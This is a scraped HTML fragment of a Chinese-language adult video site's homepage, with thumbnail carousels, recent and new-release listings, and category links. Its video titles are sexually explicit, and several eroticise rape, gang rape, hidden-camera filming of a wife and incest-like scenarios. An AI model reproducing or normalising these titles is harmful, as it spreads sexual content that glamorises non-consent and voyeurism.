            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/variety-show.html">綜藝</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/festival.html">節日主題</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/thanksgiving.html">感謝祭</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/more-than-4-hours.html">4小時以上</a>
            </div>
        </div>
    </div>
    <div class="ps__rail-x" style="left: 0px; bottom: 0px;">
        <div class="ps__thumb-x" tabindex="0" style="left: 0px; width: 0px;"></div>
    </div>
    <div class="ps__rail-y" style="top: 0px; height: 934px; right: 0px;">
        <div class="ps__thumb-y" tabindex="0" style="top: 0px; height: 389px;"></div>
    </div>
</nav>

<header id="site-header" class="site-header">
    <div class="container">
        <div class="row header-wrap">
            <!-- Start top nav -->
            <div class="col-auto col-md-5">
                <div class="app-nav-toggle">
                    <div class="lines">
                        <div class="line-1"></div>
                        <div class="line-2"></div>
                        <div class="line-3"></div>
                    </div>
                </div>
                <nav class="navbar navbar-expand-lg">
                    <div class="collapse navbar-collapse">
                        <ul class="navbar-nav">
                            <li class="nav-item d-none  d-md-block">
                                <a href="https://javml.com/new-release.html">新作</a>
                            </li>

                        </ul>
                    </div>
                </nav>
            </div>
            <div class="col-auto col-md-2 justify-content-center p-0">
                <a class="logo" href="https://javml.com/">
                    <img src="/src/logo.png" width="68.5" height="18">
                </a>
            </div>


        </div>
        <!-- End top nav -->
    </div>
    </div>
</header>
<div id="site-content" class="site-content">
    <div class="jable-carousel jable-animate overflow-h" data-animation="slideRight" data-animation-item=".item"
         data-auto-width="no" data-dots="no" data-loop="yes" data-center="yes" data-items-responsive="0:2|992:4"
         style="opacity: 1;">
        <div class="gutter-20 gutter-xl-30 pb-3">
            <div class="owl-carousel owl-loaded owl-drag">


                <div class="owl-stage-outer">
                    <div class="owl-stage"
                         style="transition: 0.25s; width: 6825px; transform: translate3d(-4143px, 0px, 0px); padding-left: 0px; padding-right: 0px;">
                        
                        <div class="owl-item cloned" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/juq-833.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10814/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/10/10814/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item cloned" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/stsk-155.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10813/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/10/10813/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item cloned" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/juq-836.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10812/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/10/10812/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item cloned" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/juq-863.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10811/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/10/10811/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/juq-833.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10814/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/10/10814/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/stsk-155.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10813/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/10/10813/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/juq-836.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10812/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/10/10812/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/juq-863.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10811/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/10/10811/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item cloned active" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/juq-833.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10814/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/10/10814/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item cloned active" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/stsk-155.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10813/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/10/10813/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item cloned active" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/juq-836.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10812/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/10/10812/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item cloned active" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/juq-863.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10811/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/10/10811/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                    </div>
                </div>
                <div class="owl-nav disabled">
                    <button type="button" role="presentation" class="owl-prev">Prev</button>
                    <button type="button" role="presentation" class="owl-next">Next</button>
                </div>
                <div class="owl-dots disabled"></div>
            </div>
        </div>
    </div>

    <div class="container">
        <section class="py-3 pb-e-lg-40">
            <div class="title-with-more">
                <div class="title-box">
<!--                    <h6 class="sub-title inactive-color">新鮮</h6>-->
                    <h2 class="h3-md">最近更新</h2>
                </div>
                <div class="more">
                    <a href="https://javml.com/latest-updates.html">
                        更多
                        <svg class="pl-1" height="20" width="20">
                            <use xlink:href="#icon-arrow-right"></use>
                        </svg>
                    </a>
                </div>
            </div>
            <div class="jable-carousel" data-dots="yes" data-items-responsive="0:2|576:3|992:4">
                <div class="gutter-20">
                    <div class="owl-carousel owl-theme-jable owl-loaded owl-drag">


                        <div class="owl-stage-outer">
                            <div class="owl-stage"
                                 style="transform: translate3d(0px, 0px, 0px); transition: all; width: 2055px; padding-left: 0px; padding-right: 0px;">
                                
        <div class="owl-item active" style="width: 342.5px;">
            <div class="item">
            
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/juq-867.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10838/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/10/10838/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/10/10838/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/juq-867.html">juq-867
                    JUQ-867 慰安旅行NTR ～巨乳妻子被性慾很強的公司同事輪● 葉山小百合</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/sone-335.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10837/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/10/10837/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/10/10837/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/sone-335.html">sone-335
                    SONE-335 去了婚姻交友派對 結果被肉食性30歲雙人組痴女帶回家…我的雞雞被搶來搶去 熟練的淫蕩技術！夾緊5連射的天堂之夜 小島南 奥田咲</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
            </div>
        </div>
        
        <div class="owl-item active" style="width: 342.5px;">
            <div class="item">
            
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/mkmp-597.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10836/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/10/10836/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/10/10836/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/mkmp-597.html">mkmp-597
                    MKMP-597 老公出差不在的2天，從老公下屬的新鮮雞雞取精！乖乖全部喝下去的人妻 美園和花</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/juq-876.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10835/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/10/10835/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/10/10835/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/juq-876.html">juq-876
                    JUQ-876 身心都相當符合的兩位…身體跟嘴唇 濃密接吻巨乳泡泡浴 神宮寺奈緒</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
            </div>
        </div>
        
        <div class="owl-item active" style="width: 342.5px;">
            <div class="item">
            
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/juq-878.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10834/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/10/10834/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/10/10834/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/juq-878.html">juq-878
                    JUQ-878 跟心愛的8個兒子一起陷入在育兒性愛 大家庭●性生活 木下凜凜子</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/dass-450.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10833/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/10/10833/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/10/10833/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/dass-450.html">dass-450
                    DASS-450 與互相知道性癖的美魔女媽媽朋友在箱型旅館見面、暗地裡搞不倫 七瀨愛麗絲</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
            </div>
        </div>
        
        <div class="owl-item active" style="width: 342.5px;">
            <div class="item">
            
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/fsdss-867.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10832/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/10/10832/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/10/10832/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/fsdss-867.html">fsdss-867
                    FSDSS-867 暑假、與來修理冷氣的筋肉系大姊二人獨處時穿著清涼不戴胸罩勃起被發現後流汗打樁中出搞痴女玩法的我 藤井蘭蘭</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/ipzz-364.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10831/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/10/10831/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/10/10831/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/ipzz-364.html">ipzz-364
                    IPZZ-364 老公安排絕倫按摩師 被徹底的玩弄高潮並被偷拍的巨乳人妻。 桃乃木香奈</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
            </div>
        </div>
        
        <div class="owl-item " style="width: 342.5px;">
            <div class="item">
            
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/ipzz-366.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10830/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/10/10830/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/10/10830/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/ipzz-366.html">ipzz-366
                    IPZZ-366 黑髮雙馬尾戴著眼鏡的部下身體比想像中還要淫蕩...兩人一起逃離公司，徹底地性慾滿足直到精疲力盡的24小時 櫻空桃</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/ipzz-375.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10829/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/10/10829/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/10/10829/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/ipzz-375.html">ipzz-375
                    IPZZ-375 新進女老師被瘋狂幹來幹去！「異常學生們的強●肉便器」被玩弄的性愛教育者。 夕雛惠美里</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
            </div>
        </div>
        
        <div class="owl-item " style="width: 342.5px;">
            <div class="item">
            
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/ipzz-376.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10828/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/10/10828/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/10/10828/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/ipzz-376.html">ipzz-376
                    IPZZ-376 人體固定鮑魚瘋狂抽插無限性愛！動彈不得高潮升天 楓可憐</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/ipzz-393.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10827/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/10/10827/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/10/10827/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/ipzz-393.html">ipzz-393
                    IPZZ-393 沒大沒小的妹妹穿著高襪只屬於我的「絕對領域」把它訓練成我喜歡的痴女。 佐佐木紗希</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
            </div>
        </div>
        
                            </div>
                        </div>
                        <div class="owl-nav disabled">
                            <button type="button" role="presentation" class="owl-prev">Prev</button>
                            <button type="button" role="presentation" class="owl-next">Next</button>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <!--        <section class="d-flex justify-content-center pb-3 pb-e-lg-40 text-center">-->
        <!--            <iframe style="width:728px;height:90px;border:0"-->
        <!--                    src="/src/8c85b54ee871f4de255144d5c0946802b0ff5f34d46c3b43ca7b22c80196fd82.html"></iframe>-->
        <!--        </section>-->

        <section class="pb-3 pb-e-lg-40 text-center" style="margin-top:1px;margin-bottom:1px;">
            <!-- JuicyAds v3.0 -->
<!--            <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>-->
<!--            <ins id="1077024" data-width="300" data-height="100"></ins>-->
<!--            <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1077024});</script>-->
            <!--JuicyAds END-->
        </section>

        <section class="pb-3 pb-e-lg-40">
            <div class="title-with-more">
                <div class="title-box">
<!--                    <h6 class="sub-title inactive-color">出爐</h6>-->
                    <h2 class="h3-md">全新上市</h2>
                </div>
                <div class="more">
                    <a href="https://javml.com/new-release.html">
                        更多
                        <svg class="pl-1" height="20" width="20">
                            <use xlink:href="#icon-arrow-right"></use>
                        </svg>
                    </a>
                </div>
            </div>
            <div class="jable-carousel" data-items-responsive="0:3|576:4|992:6">
                <div class="gutter-20">
                    <div class="owl-carousel owl-theme-jable owl-loaded owl-drag">


                        <div class="owl-stage-outer">
                            <div class="owl-stage"
                                 style="transform: translate3d(0px, 0px, 0px); transition: all; width: 1370px; padding-left: 0px; padding-right: 0px;">
                                
        <div class="owl-item active" style="width: 228.333px;">
            <div class="item">
                <div class="video-img-box">
                    <div class="img-box cover-half">
                        <a href="https://javml.com/videos/juq-831.html"
                           style="background-image:url(&#39;https://ncv.pyp69.com/video/screenshots/10/10815/thumbnail.jpg&#39;)"></a>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="owl-item active" style="width: 228.333px;">
            <div class="item">
                <div class="video-img-box">
                    <div class="img-box cover-half">
                        <a href="https://javml.com/videos/juq-833.html"
                           style="background-image:url(&#39;https://ncv.pyp69.com/video/screenshots/10/10814/thumbnail.jpg&#39;)"></a>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="owl-item active" style="width: 228.333px;">
            <div class="item">
                <div class="video-img-box">
                    <div class="img-box cover-half">
                        <a href="https://javml.com/videos/stsk-155.html"
                           style="background-image:url(&#39;https://ncv.pyp69.com/video/screenshots/10/10813/thumbnail.jpg&#39;)"></a>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="owl-item active" style="width: 228.333px;">
            <div class="item">
                <div class="video-img-box">
                    <div class="img-box cover-half">
                        <a href="https://javml.com/videos/juq-836.html"
                           style="background-image:url(&#39;https://ncv.pyp69.com/video/screenshots/10/10812/thumbnail.jpg&#39;)"></a>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="owl-item active" style="width: 228.333px;">
            <div class="item">
                <div class="video-img-box">
                    <div class="img-box cover-half">
                        <a href="https://javml.com/videos/juq-863.html"
                           style="background-image:url(&#39;https://ncv.pyp69.com/video/screenshots/10/10811/thumbnail.jpg&#39;)"></a>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="owl-item active" style="width: 228.333px;">
            <div class="item">
                <div class="video-img-box">
                    <div class="img-box cover-half">
                        <a href="https://javml.com/videos/juq-866.html"
                           style="background-image:url(&#39;https://ncv.pyp69.com/video/screenshots/10/10810/thumbnail.jpg&#39;)"></a>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="owl-item active" style="width: 228.333px;">
            <div class="item">
                <div class="video-img-box">
                    <div class="img-box cover-half">
                        <a href="https://javml.com/videos/juq-869.html"
                           style="background-image:url(&#39;https://ncv.pyp69.com/video/screenshots/10/10809/thumbnail.jpg&#39;)"></a>
                    </div>
                </div>
            </div>
        </div>
        
                            </div>
                        </div>
                        <div class="owl-nav disabled">
                            <button type="button" role="presentation" class="owl-prev">Prev</button>
                            <button type="button" role="presentation" class="owl-next">Next</button>
                        </div>
                        <div class="owl-dots disabled"></div>
                    </div>
                </div>
            </div>
        </section>

        <section class="pb-3 pb-e-lg-40 text-center" style="margin-top:1px;margin-bottom:1px;">
            <!-- JuicyAds v3.0 -->
<!--            <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>-->
<!--            <ins id="1077025" data-width="300" data-height="100"></ins>-->
<!--            <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1077025});</script>-->
            <!--JuicyAds END-->
        </section>

        <section class="pb-3 pb-e-lg-40">
            <div class="row">
                <div class="col-lg-7 pb-3 pb-md-0">
                    <div class="title-with-more">
                        <div class="title-box">
<!--                            <h6 class="sub-title inactive-color">選台</h6>-->
                            <h2 class="h3-md">影片主題</h2>
                        </div>
                        <div class="more">
                            <a href="https://javml.com/categories.html">
                                更多
                                <svg class="pl-1" height="20" width="20">
                                    <use xlink:href="#icon-arrow-right"></use>
                                </svg>
                            </a>
                        </div>
                    </div>
                    <div class="row gutter-20">
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/roleplay.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_roleplay.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">角色劇情</h6>
                                            <span>23282 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
